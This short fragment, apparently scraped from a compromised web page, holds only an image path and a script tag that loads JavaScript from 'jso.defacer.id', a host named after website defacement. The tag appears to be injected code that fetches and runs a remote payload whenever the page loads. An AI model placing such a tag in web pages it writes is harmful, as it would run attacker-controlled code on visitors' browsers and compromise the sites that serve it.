 <script src="https://jso.defacer.id/raw/Xxxnx"></script>